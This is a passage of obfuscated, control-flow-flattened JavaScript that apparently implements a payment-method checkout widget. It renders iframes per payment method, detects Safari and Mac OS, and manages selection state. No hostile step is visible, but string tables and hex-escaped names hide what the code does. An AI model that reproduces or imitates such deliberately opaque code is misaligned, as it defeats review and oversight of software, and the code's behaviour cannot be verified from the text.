K$tf6i[l7A.r1V(1128)]()[l7A.r1V(2027)]()[l7A.N4w(771)](2,7);return (t0(()=>{l7A.B5b();U9U != null && U9U[l7A.r1V(10)]?W_3(U9U[l7A.N4w(10)]):U9U != null && U9U[l7A.N4w(10)] || Q1F && (L$m(!1),W_3(!1),z5r4v3(()=>{l7A.S9u();L$m(!0);},1));},[U9U]),c00?H$(l7A.N4w(1381),(()=>{var y1d={};y1d[l7A.N4w(1744)]=C6s;y1d[l7A.N4w(409)]=l7A.N4w(758);y1d[l7A.N4w(670)]=l7A.r1V(1513);y1d[l7A.r1V(530)]=l7A.r1V(305) + X6x[l7A.N4w(530)];y1d[l7A.r1V(1205)]=x9M;y1d[l7A.N4w(1939)]=c37[385];y1d[l7A.r1V(2048)]=g0K;y1d[l7A.N4w(1632)]=X6x[l7A.N4w(186)];y1d[l7A.N4w(118)]=l7A.N4w(7);y1d[l7A.r1V(105)]=x4u?l7A.r1V(432):l7A.N4w(948);y1d[l7A.N4w(1220)]=U9U != null && U9U[l7A.N4w(10)]?l7A.N4w(1525):l7A.N4w(1496);y1d[l7A.N4w(24)]=l7A.N4w(1283);y1d[l7A.r1V(1737)]=l7A.r1V(1525);return y1d;})()):null);};q0G=l7A.J1O()[55][64][71];break;case l7A.Z2O()[74][27][23][42]:var c37=[arguments];c37[3]=c4kzBH[l7A.N4w(401)];c37[6]=c4kzBH[l7A.r1V(807)];c37[4]=c4kzBH[l7A.r1V(1728)];c37[5]=c4kzBH[l7A.N4w(989)];c37[2]=c4kzBH[l7A.N4w(1433)][l7A.N4w(1578)];c37[9]=c4kzBH[l7A.r1V(1433)][l7A.N4w(303)];c37[1]=(A5n,V7e,k0d)=>(V7e in A5n)?(1,c37[3])(A5n,V7e,(()=>{var G49={};G49[l7A.r1V(1479)]=!0;G49[l7A.N4w(1121)]=!0;l7A.B5b();G49[l7A.r1V(1393)]=!0;G49[l7A.N4w(1768)]=k0d;return G49;})()):A5n[V7e]=k0d;c37[8]=(M3E,N2d)=>{for(var l9U in N2d || (N2d={}))c37[2][l7A.r1V(1109)](N2d,l9U) && (1,c37[1])(M3E,l9U,N2d[l9U]);if(c37[5])for(var l9U of (1,c37[5])(N2d))c37[9][l7A.r1V(1109)](N2d,l9U) && (1,c37[1])(M3E,l9U,N2d[l9U]);return M3E;};c37[7]=(m12,O5B)=>(1,c37[6])(m12,(1,c37[4])(O5B));c37[31]=(q8L,d2E)=>{var k8M={};for(var t6u in q8L)c37[2][l7A.N4w(1109)](q8L,t6u) && d2E[l7A.N4w(936)](t6u) < 0 && (k8M[t6u]=q8L[t6u]);if(q8L != null && c37[5])for(var t6u of (1,c37[5])(q8L))d2E[l7A.r1V(936)](t6u) < 0 && c37[9][l7A.N4w(1109)](q8L,t6u) && (k8M[t6u]=q8L[t6u]);return k8M;};c37[66]=(A86,J6d,v_V)=>((1,c37[1])(A86,typeof J6d != l7A.r1V(139)?J6d + l7A.N4w(7):J6d,v_V),v_V);c37[87]=(Z64,S0o,e1D)=>new n9dKQV((E5D,g5D)=>{l7A.S9u();var E8v=p9e=>{try{var y2m=l7A.Z2O()[58][49][70];for(;y2m !== l7A.J1O()[47][23];){switch(y2m){case l7A.J1O()[15][52][0]:O3X(e1D[l7A.r1V(904)](p9e));y2m=l7A.J1O()[44][37];break;}}}catch(s03){g5D(s03);}},e9R=I2d=>{try{var F2x=l7A.Z2O()[18][22][49];for(;F2x !== l7A.Z2O()[34][58];){switch(F2x){case l7A.Z2O()[70][69][49]:O3X(e1D[l7A.r1V(1583)](I2d));F2x=l7A.J1O()[39][9];break;}}}catch(Y$h){g5D(Y$h);}},O3X=X$T=>X$T[l7A.r1V(149)]?E5D(X$T[l7A.r1V(1768)]):n9dKQV[l7A.r1V(580)](X$T[l7A.N4w(1768)])[l7A.r1V(820)](E8v,e9R);O3X((e1D=e1D[l7A.N4w(829)](Z64,S0o))[l7A.r1V(904)]());});try{var f_k=l7A.Z2O()[26][28][35];for(;f_k !== l7A.Z2O()[32][56][76];){switch(f_k){case l7A.Z2O()[43][29][28]:c37[16]=typeof k9cUUL != l7A.r1V(1354)?k9cUUL:typeof c1w7c$ != l7A.r1V(1354)?c1w7c$:typeof P9juMt != l7A.r1V(1354)?P9juMt:typeof c2VkwJ != l7A.N4w(1354)?c2VkwJ:{};c37[45]=new c37[16][l7A.N4w(1312)]()[l7A.r1V(1793)];c37[45] && (c37[16][l7A.N4w(103)]=c37[16][l7A.N4w(103)] || ({}),c37[16][l7A.r1V(103)][c37[45]]=l7A.r1V(694),c37[16][l7A.N4w(1355)]=l7A.r1V(197));f_k=l7A.Z2O()[4][69][69];break;}}}catch(C9B){}c37[97]={};c37[28]=[];c37[84]=/\x61\u0063\x69\164|\x65\x78(?:\163|\147|\u006e|\x70|$)|\u0072\160\150|\x67\u0072\x69\x64|\u006f\u0077\u0073|\x6d\u006e\x63|\u006e\164\167|\151\156\145[\u0068\143]|\172\x6f\u006f|^\u006f\x72\u0064|\u0069\x74\u0065\162\141/i;c37[70]=k0Can0[l7A.r1V(1662)];(c37[93]=c37[28][l7A.r1V(1901)],c37[76]=(function(){var K5N=l7A.J1O()[59][20][21];for(;K5N !== l7A.J1O()[7][36][58];){switch(K5N){case l7A.Z2O()[17][33][28]:var r0x=[arguments];r0x[4]={};r0x[4][l7A.r1V(1019)]=function(Z4_,K_c,U2Y,z0S){var i75=l7A.J1O()[53][56][35];l7A.B5b();for(;i75 !== l7A.J1O()[41][65][61];){switch(i75){case l7A.Z2O()[41][1][34]:try{var h9J=l7A.Z2O()[26][75][21];for(;h9J !== l7A.J1O()[71][64][13];){switch(h9J){case l7A.J1O()[21][16]:return U54[6][l7A.r1V(847)]=U54[6];break;case l7A.Z2O()[68][11][21]:h9J=((U54[8]=U54[6][l7A.r1V(689)]) && U54[8][l7A.N4w(1435)] != null && (U54[6][l7A.N4w(338)](U54[8][l7A.N4w(1435)](U54[0][0])),U54[1]=U54[6][l7A.N4w(1300)]),U54[6][l7A.N4w(214)] != null && (U54[6][l7A.r1V(214)](U54[0][0],U54[0][3] || ({})),U54[1]=U54[6][l7A.N4w(1300)]),U54[1])?l7A.Z2O()[16][65]:l7A.J1O()[40][44][20];break;}}}catch(m50){U54[0][0]=m50;}i75=l7A.J1O()[8][51];break;case l7A.Z2O()[13][35][63]:var U54=[arguments];i75=l7A.J1O()[75][72];break;case l7A.Z2O()[28][22][51]:throw U54[0][0];i75=l7A.J1O()[62][44][61];break;case l7A.J1O()[70][38][62]:i75=(U54[6]=U54[0][1][l7A.N4w(2004)]) && !U54[6][l7A.r1V(1716)]?l7A.Z2O()[61][67][69]:l7A.J1O()[30][51];break;case l7A.Z2O()[64][32][51]:i75=(U54[0][1]=U54[0][1][l7A.N4w(1716)])?l7A.Z2O()[53][69][48]:l7A.Z2O()[72][31][67][30];break;}}};return r0x[4];break;}}})[l7A.r1V(829)](this,arguments),c37[54]=0,J9[l7A.N4w(1433)][l7A.N4w(338)]=function(o5P,G9O){var i6K=l7A.J1O()[47][63][56];for(;i6K !== l7A.J1O()[33][6][76];){switch(i6K){case l7A.J1O()[14][23][63]:var T2S=[arguments];(T2S[2]=this[l7A.r1V(2104)] != null && this[l7A.r1V(2104)] != this[l7A.r1V(2132)]?this[l7A.r1V(2104)]:this[l7A.N4w(2104)]=D6({},this[l7A.N4w(2132)]),typeof T2S[0][0] == l7A.N4w(980) && (T2S[0][0]=(1,T2S[0][0])(D6({},T2S[2]),this[l7A.r1V(1934)])),T2S[0][0] && D6(T2S[2],T2S[0][0]),T2S[0][0] != null && this[l7A.r1V(1832)] && (T2S[0][1] && this[l7A.r1V(1596)][l7A.r1V(1586)](T2S[0][1]),p9(this)));i6K=l7A.J1O()[7][47][6];break;}}},J9[l7A.N4w(1433)][l7A.r1V(334)]=function(k5U){var D1A=l7A.Z2O()[21][5][63];l7A.S9u();for(;D1A !== l7A.Z2O()[49][61][27];){switch(D1A){case l7A.Z2O()[4][67][7]:var V9A=[arguments];this[l7A.N4w(1832)] && (this[l7A.N4w(1019)]=!0,V9A[0][0] && this[l7A.r1V(939)][l7A.r1V(1586)](V9A[0][0]),p9(this));D1A=l7A.Z2O()[72][0][76];break;}}},J9[l7A.r1V(1433)][l7A.N4w(618)]=l6,c37[43]=[],c37[23]=typeof n9dKQV == l7A.r1V(980)?n9dKQV[l7A.N4w(1433)][l7A.r1V(820)][l7A.r1V(842)](n9dKQV[l7A.N4w(580)]()):z5r4v3,c37[17]=function(n5p,d$U){var E$7=l7A.Z2O()[51][69][35];l7A.B5b();for(;E$7 !== l7A.Z2O()[39][32][55];){switch(E$7){case l7A.Z2O()[48][64][21]:var y2j=[arguments];return y2j[0][0][l7A.N4w(1832)][l7A.N4w(1918)] - y2j[0][1][l7A.r1V(1832)][l7A.r1V(1918)];break;}}},S0[l7A.N4w(1911)]=0,c37[44]=/(\120\x6f\x69\156\164\145\x72\103\u0061\x70\u0074\165\u0072\x65)$|\x43\141\160\x74\x75\u0072\x65$/i,c37[42]=0,c37[40]=Q6(!1),c37[18]=Q6(!0),c37[67]=0);c37[63]=0;c37[27]=typeof k9cUUL != l7A.r1V(1354)?k9cUUL:typeof c1w7c$ != l7A.N4w(1354)?c1w7c$:typeof P9juMt != l7A.N4w(1354)?P9juMt:typeof c2VkwJ != l7A.r1V(1354)?c2VkwJ:{};c37[10]={};c37[10][l7A.r1V(1744)]=l7A.N4w(113);switch(o6A){case 2:q0G=l7A.J1O()[40][252][83];break;case 3:q0G=l7A.J1O()[95][108][37];break;case 1:q0G=l7A.J1O()[12][63][46];break;}break;case l7A.J1O()[46][28][50]:c37[503]=({'\x63\x6f\x6e\x66\x69\x67':j8i, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':t__, '\x6d\x65\x74\x68\x6f\x64':t97})=>{var {'\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':L33}=e$(c37[978]),[X4A,y4T]=g0(!1),[O4k,R0$]=g0(!0);t0(()=>{l7A.B5b();L33 != null && L33[l7A.r1V(10)]?y4T(L33[l7A.N4w(10)]):L33 != null && L33[l7A.r1V(10)] || X4A && (R0$(!1),y4T(!1),z5r4v3(()=>{l7A.S9u();R0$(!0);},1));},[L33]);var {'\x73\x74\x61\x74\x75\x73':O8u, '\x68\x61\x6e\x64\x6c\x65\x45\x76\x65\x6e\x74\x73':q1w}=(1,c37[229])(t97,j8i,void 0,t__);return (t0(()=>{l7A.B5b();q1w([(()=>{var z4D={};z4D[l7A.r1V(1278)]=l7A.r1V(222);z4D[l7A.r1V(1768)]=void 0;return z4D;})()]);},[q1w]),O4k?H$(l7A.N4w(1022),(()=>{l7A.S9u();var b_D={};b_D[l7A.N4w(2092)]=[H$(c37[630],(()=>{l7A.S9u();var I$y={};I$y[l7A.N4w(222)]=O8u;return I$y;})()),H$(c37[809],(()=>{var M1d={};M1d[l7A.N4w(567)]=j8i;M1d[l7A.r1V(859)]=!!O8u;M1d[l7A.N4w(1142)]=q1w;l7A.B5b();M1d[l7A.N4w(821)]=x6bBHx[l7A.r1V(1045)];return M1d;})())];return b_D;})()):null);};c37[630]=({'\x73\x74\x61\x74\x75\x73':O4o})=>H$(l7A.r1V(808),(()=>{var L7H={};l7A.S9u();L7H[l7A.N4w(1278)]=l7A.N4w(808);L7H[l7A.N4w(1344)]=!0;L7H[l7A.N4w(1210)]=l7A.r1V(7);L7H[l7A.r1V(489)]=l7A.N4w(7);L7H[l7A.r1V(1199)]=l7A.N4w(481);L7H[l7A.r1V(1475)]=l7A.r1V(1848);L7H[l7A.N4w(105)]=O4o?l7A.N4w(41):l7A.N4w(432);L7H[l7A.N4w(41)]=l7A.r1V(1);L7H[l7A.r1V(1220)]=l7A.N4w(1053);L7H[l7A.N4w(264)]=l7A.N4w(1214);L7H[l7A.r1V(1368)]=l7A.r1V(7);L7H[l7A.r1V(389)]=l7A.N4w(7);L7H[l7A.r1V(2092)]=H$(c37[250],(()=>{var X7A={};X7A[l7A.r1V(850)]=!0;X7A[l7A.N4w(1199)]=l7A.r1V(1297);return X7A;})());return L7H;})());var {'\x75\x73\x65\x72\x41\x67\x65\x6e\x74':r6}=U5gQic;c37[993]=r6[l7A.r1V(92)](/\115\141\143\040\u004f\123/) !== null;c37[555]=r6[l7A.r1V(92)](/\x53\141\x66\141\x72\151/) !== null && !r6[l7A.r1V(92)](/\103\x68\162\157\x6d\x65/) && !r6[l7A.N4w(92)](/\106\151\u0072\u0065\146\x6f\u0078/);c37[462]=M5E=>{var P5D;if(c37[555]){var l_O=(P5D=r6[l7A.r1V(92)](/\126\145\162\163\u0069\157\u006e\x2f([0-9]{1,})/)) == null?void 0:P5D[1],U_h=l_O?U$txRs[l7A.N4w(1456)](l_O,10):null;if(!(!U_h || U_h > 16))return !1;}return !0;};c37[417]=W$J=>{var Q5K=W$J,{'\x73\x68\x6f\x77':E9_}=Q5K,X4u=(1,c37[31])(Q5K,[l7A.r1V(461)]);var {'\x6f\x70\x74\x69\x6f\x6e\x73':N3x}=(1,c37[322])(),{'\x73\x65\x74\x42\x61\x6e\x6e\x65\x72':P$V}=e$(c37[19]),u2U=(1,c37[462])(N3x[l7A.N4w(1750)]);if((t0(()=>{if((c37[555] && c37[993] && !u2U && P$V((()=>{var r9P={};r9P[l7A.r1V(1744)]=l7A.N4w(1026);r9P[l7A.N4w(351)]=l7A.N4w(1975);return r9P;})()),N3x[l7A.r1V(1750)])){var O$0=D9msD[l7A.N4w(304)];var B94=!1;for(var L8_ of O$0)if(L8_[l7A.N4w(2048)][l7A.r1V(1767)](l7A.N4w(1006))){B94=!0;break;}if(!B94){var k1z=D9msD[l7A.N4w(78)](l7A.N4w(475));(k1z[l7A.N4w(2048)]=l7A.r1V(1899),k1z[l7A.N4w(1502)]=l7A.N4w(925),D9msD[l7A.N4w(77)][l7A.N4w(2091)](k1z));}}l7A.S9u();return ()=>P$V(void 0);},[u2U,P$V]),!u2U))return null;var t$C=N3x[l7A.r1V(1750)]?c37[503]:c37[723];return H$(t$C,(1,c37[8])({},X4u));};c37[434]=({'\x6d\x65\x74\x68\x6f\x64':R90, '\x63\x6f\x6e\x66\x69\x67':u5z, '\x73\x65\x6c\x65\x63\x74\x4d\x65\x74\x68\x6f\x64':n2a})=>{var d$p=o$(null),l9E=R90[l7A.N4w(1924)] + l7A.r1V(1634) + M5C6qc(x6bBHx[l7A.N4w(1045)]),T92=R90[l7A.N4w(530)] === l7A.r1V(2100)?void 0:l7A.r1V(193),{'\x73\x74\x61\x74\x75\x73':B0q}=(1,c37[229])(R90,u5z,d$p,n2a),{'\x66\x65\x65\x64\x62\x61\x63\x6b':C4f}=e$(c37[978]),z3j=l7A.N4w(2013) + K$tf6i[l7A.r1V(1128)]()[l7A.N4w(2027)]()[l7A.r1V(771)](2,7);l7A.S9u();return H$(l6,(()=>{var F2X={};F2X[l7A.N4w(2092)]=[H$(c37[888],(()=>{var Z9m={};Z9m[l7A.N4w(222)]=B0q;Z9m[l7A.r1V(1908)]=C4f;Z9m[l7A.r1V(390)]=R90;return Z9m;})()),H$(l7A.r1V(1381),(()=>{var u0h={};u0h[l7A.N4w(1744)]=z3j;u0h[l7A.r1V(670)]=l7A.N4w(815);u0h[l7A.N4w(1205)]=d$p;u0h[l7A.r1V(1939)]=T92;u0h[l7A.r1V(409)]=l7A.r1V(638);u0h[l7A.r1V(2048)]=l9E;u0h[l7A.r1V(1632)]=R90[l7A.r1V(186)];u0h[l7A.r1V(530)]=l7A.r1V(305) + R90[l7A.r1V(530)];u0h[l7A.r1V(118)]=l7A.N4w(7);u0h[l7A.N4w(105)]=B0q?l7A.r1V(432):l7A.N4w(948);u0h[l7A.N4w(170)]=l7A.r1V(7);u0h[l7A.N4w(24)]=l7A.r1V(1283);u0h[l7A.r1V(1922)]=(1,c37[142])(R90[l7A.r1V(530)])?l7A.r1V(753):l7A.r1V(527);u0h[l7A.N4w(389)]=l7A.N4w(7);return u0h;})())];return F2X;})());};c37[477]=({'\x63\x6f\x6e\x66\x69\x67':T6Y, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':u9l, '\x6d\x65\x74\x68\x6f\x64':g2J})=>{l7A.B5b();var x28=o$(null),z9k=`${g2J[l7A.r1V(1924)]}${l7A.r1V(1634)}${M5C6qc(x6bBHx[l7A.N4w(1045)])}`,{'\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':R3p, '\x73\x74\x61\x74\x75\x73':U1$}=e$(c37[978]);(1,c37[229])(g2J,T6Y,x28,u9l);var E7e=l7A.N4w(2013) + K$tf6i[l7A.N4w(1128)]()[l7A.N4w(2027)]()[l7A.r1V(771)](2,7),B56=(/\u0069\120\u0061\u0064|\151\x50\150\157\x6e\x65|\u0069\u0050\x6f\u0064/)[l7A.N4w(1434)](U5gQic[l7A.N4w(691)]);return g2J[l7A.r1V(530)] === l7A.N4w(643) && B56 || R3p && R3p[l7A.N4w(390)] !== g2J?null:H$(l6,(()=>{var W8l={};W8l[l7A.r1V(2092)]=[U1$ === l7A.r1V(1562) && H$(c37[630],(()=>{var h9m={};l7A.S9u();h9m[l7A.N4w(222)]=U1$;return h9m;})()),H$(l7A.r1V(1381),(()=>{var O5l={};O5l[l7A.r1V(1744)]=E7e;O5l[l7A.N4w(409)]=l7A.r1V(758);O5l[l7A.N4w(670)]=l7A.N4w(1387);O5l[l7A.r1V(530)]=l7A.r1V(305) + g2J[l7A.N4w(530)];l7A.S9u();O5l[l7A.N4w(1205)]=x28;O5l[l7A.N4w(2048)]=z9k;O5l[l7A.N4w(1632)]=g2J[l7A.N4w(186)];O5l[l7A.N4w(118)]=l7A.N4w(7);O5l[l7A.r1V(105)]=U1$?l7A.r1V(432):l7A.N4w(948);O5l[l7A.N4w(1220)]=R3p != null && R3p[l7A.r1V(10)]?l7A.N4w(1525):l7A.N4w(1496);O5l[l7A.N4w(24)]=l7A.N4w(1283);O5l[l7A.r1V(1737)]=l7A.N4w(1525);return O5l;})())];return W8l;})());};c37[998]=[l7A.r1V(792),l7A.N4w(643)];c37[624]=({'\x68\x69\x64\x65':b3U, '\x73\x68\x6f\x77\x42\x61\x63\x6b':R7S})=>{l7A.B5b();var {'\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':Y9b, '\x73\x65\x74\x46\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':d$5}=e$(c37[978]);return b3U?null:R7S?H$(c37[320],(()=>{var m9f={};m9f[l7A.r1V(1510)]=()=>{(Y9b(void 0),d$5((()=>{var m3J={};m3J[l7A.r1V(10)]=!1;m3J[l7A.N4w(390)]=void 0;return m3J;})()),z5r4v3(()=>d$5(void 0),1));};return m9f;})()):H$(c37[413],{});};c37[414]=()=>{var i9x;var {'\x63\x6f\x6e\x66\x69\x67':P1L, '\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':n0L, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':j52, '\x70\x61\x79\x6d\x65\x6e\x74\x4d\x65\x74\x68\x6f\x64\x73':v8j, '\x67\x65\x74\x50\x61\x79\x6d\x65\x6e\x74\x4d\x65\x74\x68\x6f\x64':T32, '\x73\x74\x61\x74\x75\x73':p$4, '\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':S$g, '\x66\x65\x65\x64\x62\x61\x63\x6b':f08}=e$(c37[978]),{'\x6f\x70\x74\x69\x6f\x6e\x73':L48}=(1,c37[322])(),k0w=p$4 === l7A.N4w(1669) || p$4 === l7A.r1V(1870),s3v=v2(()=>v8j[l7A.N4w(1234)](w04=>c37[148][l7A.N4w(537)](({'\x69\x74\x65\x6d\x73':h3T})=>!h3T[l7A.r1V(1767)](w04[l7A.r1V(530)]))),[v8j]),T3f=T32(n0L);if(T3f)return (1,c37[644])(T3f)?H$(c37[202],(()=>{var Q8R={};Q8R[l7A.N4w(390)]=T3f;Q8R[l7A.r1V(696)]=k0w;Q8R[l7A.r1V(598)]=L48;return Q8R;})()):H$(c37[265],(()=>{var G23={};G23[l7A.r1V(327)]=T3f;G23[l7A.r1V(696)]=k0w;G23[l7A.N4w(598)]=L48;return G23;})());var H5f=(i9x=S$g == null?void 0:S$g[l7A.r1V(10)]) != null?i9x:!1;return H$(c37[96],(()=>{var K_v={};l7A.B5b();K_v[l7A.r1V(195)]=H5f;K_v[l7A.N4w(1969)]=H$(c37[260],(()=>{var v3y={};v3y[l7A.N4w(567)]=P1L;v3y[l7A.N4w(1713)]=L48[l7A.N4w(1418)];v3y[l7A.N4w(2092)]=H$(c37[624],(()=>{l7A.S9u();var K3F={};K3F[l7A.N4w(859)]=k0w;K3F[l7A.N4w(1986)]=H5f;return K3F;})());return v3y;})());K_v[l7A.r1V(2092)]=[p$4 !== l7A.N4w(1562) && H$(c37[888],(()=>{var S8N={};S8N[l7A.N4w(222)]=p$4;S8N[l7A.N4w(1908)]=f08;S8N[l7A.N4w(390)]=T3f;return S8N;})()),s3v[l7A.N4w(408)](Z_C=>{var v7Q=T32(Z_C[l7A.N4w(530)]);l7A.B5b();if(!v7Q)return null;if(!(1,c37[141])(v7Q)){if(v7Q[l7A.N4w(530)][l7A.N4w(1245)]()[l7A.r1V(577)](/[\ufeff\u2029\u205f\u00a0\v \r\t\u3000\u1680-\u2000\u2028\f\u202f\n\u200a]/g,l7A.N4w(7)) === l7A.r1V(1315))return H$(c37[417],(()=>{var u9i={};u9i[l7A.N4w(390)]=v7Q;u9i[l7A.N4w(230)]=j52;u9i[l7A.N4w(567)]=P1L;u9i[l7A.r1V(461)]=!H5f;l7A.B5b();return u9i;})(),v7Q[l7A.N4w(530)]);if(c37[998][l7A.N4w(1767)](v7Q[l7A.r1V(530)][l7A.r1V(1245)]()))return H$(c37[477],(()=>{var h_S={};l7A.S9u();h_S[l7A.r1V(567)]=P1L;h_S[l7A.r1V(390)]=v7Q;h_S[l7A.r1V(230)]=j52;return h_S;})(),v7Q[l7A.r1V(530)]);}return H$(c37[138],(()=>{var d1F={};d1F[l7A.N4w(390)]=v7Q;d1F[l7A.N4w(567)]=P1L;d1F[l7A.N4w(461)]=!H5f;l7A.S9u();return d1F;})(),v7Q[l7A.N4w(530)]);})];return K_v;})());};c37[202]=({'\x6d\x65\x74\x68\x6f\x64':h0f, '\x68\x69\x64\x65\x4e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e\x42\x75\x74\x74\x6f\x6e\x73':C2R, '\x6f\x70\x74\x69\x6f\x6e\x73':r0a})=>{var {'\x63\x6f\x6e\x66\x69\x67':f5a, '\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':t07, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':M9m, '\x69\x73\x53\x63\x72\x61\x70\x65\x64\x4d\x65\x74\x68\x6f\x64':I_W}=e$(c37[978]),{'\x73\x65\x74\x42\x61\x6e\x6e\x65\x72':N1M}=e$(c37[19]),i46=c37[148][l7A.r1V(1868)](({'\x69\x74\x65\x6d\x73':F7V})=>t07 && F7V[l7A.N4w(1767)](t07)),v0d=f5a[l7A.N4w(171)] && (f5a[l7A.r1V(1062)] === h0f[l7A.r1V(530)][l7A.N4w(1612)]() || f5a[l7A.N4w(1062)] === l7A.r1V(884) && h0f[l7A.r1V(530)][l7A.N4w(1612)]() === l7A.r1V(2020));return (t0(()=>(I_W && N1M((()=>{var K0q={};K0q[l7A.N4w(1744)]=l7A.r1V(788);K0q[l7A.r1V(1159)]=H$(U5D,(()=>{var r_F={};r_F[l7A.N4w(920)]=l7A.N4w(1395);return r_F;})());return K0q;})()),()=>{N1M(void 0);}),[I_W,N1M]),H$(c37[210],(()=>{l7A.S9u();var n1I={};n1I[l7A.r1V(567)]=f5a;n1I[l7A.r1V(2092)]=H$(c37[96],(()=>{var j$_={};j$_[l7A.r1V(195)]=!0;j$_[l7A.N4w(1969)]=H$(c37[260],(()=>{var N0M={};N0M[l7A.r1V(567)]=f5a;N0M[l7A.r1V(652)]=C2R;l7A.B5b();N0M[l7A.r1V(1713)]=r0a[l7A.N4w(1418)];N0M[l7A.r1V(2092)]=v0d?H$(c37[413],{}):H$(c37[320],(()=>{var N_h={};N_h[l7A.r1V(1510)]=()=>M9m(i46 == null?void 0:i46[l7A.r1V(530)]);return N_h;})());return N0M;})());j$_[l7A.r1V(2092)]=H$(c37[434],(()=>{var J1o={};J1o[l7A.r1V(567)]=f5a;J1o[l7A.N4w(390)]=h0f;J1o[l7A.r1V(1556)]=W9F=>M9m(W9F);return J1o;})());return j$_;})());return n1I;})()));};c37[265]=({'\x6d\x65\x6e\x75':v1A, '\x68\x69\x64\x65\x4e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e\x42\x75\x74\x74\x6f\x6e\x73':p8j, '\x6f\x70\x74\x69\x6f\x6e\x73':K6e})=>{l7A.S9u();var {'\x67\x65\x74\x50\x61\x79\x6d\x65\x6e\x74\x4d\x65\x74\x68\x6f\x64':u2x, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':t2Y, '\x63\x6f\x6e\x66\x69\x67':Q_T}=e$(c37[978]);return H$(c37[96],(()=>{var p75={};p75[l7A.r1V(1969)]=H$(c37[260],(()=>{var J2k={};J2k[l7A.N4w(567)]=Q_T;J2k[l7A.r1V(652)]=p8j;J2k[l7A.r1V(1713)]=K6e[l7A.r1V(1418)];J2k[l7A.r1V(2092)]=Q_T[l7A.N4w(171)]?H$(c37[413],{}):H$(c37[320],(()=>{var o2U={};o2U[l7A.r1V(1510)]=()=>t2Y(void 0);l7A.B5b();return o2U;})());l7A.B5b();return J2k;})());p75[l7A.r1V(2092)]=[H$(l7A.r1V(1967),(()=>{var A4T={};A4T[l7A.r1V(670)]=l7A.N4w(1067) + v1A[l7A.r1V(530)];l7A.B5b();A4T[l7A.N4w(1614)]=l7A.N4w(0);A4T[l7A.N4w(543)]=l7A.N4w(7);A4T[l7A.N4w(1731)]=l7A.r1V(7);A4T[l7A.r1V(2092)]=v1A[l7A.r1V(186)];return A4T;})()),v1A[l7A.N4w(1171)][l7A.N4w(408)](g6c=>{var D1I=u2x(g6c);return (1,c37[644])(D1I) && H$(c37[138],(()=>{var Z06={};Z06[l7A.r1V(1506)]=v1A[l7A.N4w(1732)];Z06[l7A.N4w(390)]=D1I;l7A.B5b();Z06[l7A.N4w(567)]=Q_T;return Z06;})(),g6c);})];return p75;})());};c37[750]=J6s=>H$(c37[732],(()=>{var E0J={};E0J[l7A.r1V(567)]=J6s[l7A.N4w(567)];E0J[l7A.r1V(2092)]=H$(c37[414],{});return E0J;})());c37[805]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':b7U, '\x6f\x70\x74\x69\x6f\x6e\x73':J8t})=>H$(c37[510],(()=>{l7A.S9u();var o7E={};o7E[l7A.r1V(598)]=J8t;o7E[l7A.N4w(2092)]=H$(l7A.r1V(1022),(()=>{var e09={};e09[l7A.N4w(670)]=l7A.N4w(531);e09[l7A.r1V(1199)]=l7A.N4w(737);e09[l7A.N4w(419)]={};e09[l7A.N4w(419)][l7A.N4w(75)]=l7A.N4w(1774);e09[l7A.N4w(419)][l7A.N4w(1519)]=l7A.N4w(2140);l7A.B5b();e09[l7A.N4w(2092)]=b7U;return e09;})());return o7E;})());c37[643]=({'\x6f\x70\x74\x69\x6f\x6e\x73':Z6A, '\x63\x6f\x6e\x66\x69\x67':G9D})=>H$(c37[805],(()=>{var E3w={};E3w[l7A.N4w(598)]=Z6A;E3w[l7A.N4w(2092)]=H$(c37[78],(()=>{var D8A={};l7A.S9u();D8A[l7A.N4w(2092)]=H$(c37[540],(()=>{var w7u={};w7u[l7A.N4w(2092)]=H$(c37[154],(()=>{var R4e={};R4e[l7A.r1V(567)]=G9D;R4e[l7A.r1V(2092)]=H$(c37[750],(()=>{var S5S={};l7A.B5b();S5S[l7A.N4w(567)]=G9D;return S5S;})());return R4e;})());return w7u;})());return D8A;})());return E3w;})());c37[550]=({'\x6f\x70\x74\x69\x6f\x6e\x73':D4j})=>H$(c37[805],(()=>{var z7b={};z7b[l7A.r1V(598)]=D4j;l7A.B5b();z7b[l7A.r1V(2092)]=H$(c37[96],(()=>{var z2z={};z2z[l7A.N4w(2092)]=H$(c37[804],(()=>{l7A.B5b();var V32={};V32[l7A.r1V(1632)]=l7A.N4w(274);return V32;})());return z2z;})());return z7b;})());c37[405]=({'\x73\x74\x61\x74\x75\x73':p5e, '\x6f\x70\x74\x69\x6f\x6e\x73':Z$M})=>H$(c37[805],(()=>{var r66={};l7A.S9u();r66[l7A.r1V(598)]=Z$M;r66[l7A.N4w(2092)]=H$(c37[96],(()=>{var p91={};p91[l7A.N4w(2092)]=H$(c37[888],(()=>{var c0P={};c0P[l7A.r1V(222)]=p5e;return c0P;})());return p91;})());return r66;})());c37[238]=({'\x6f\x70\x74\x69\x6f\x6e\x73':p7n})=>(k9cUUL[l7A.r1V(1317)](new c37[82](l7A.N4w(1883),l7A.r1V(923),(1,c37[7])((1,c37[8])((1,c37[8])({},k9cUUL[l7A.N4w(1216)]),p7n),(()=>{var P7s={};P7s[l7A.r1V(2070)]={};P7s[l7A.r1V(2070)][l7A.r1V(222)]=l7A.r1V(1839);return P7s;})()))),H$(c37[805],(()=>{var 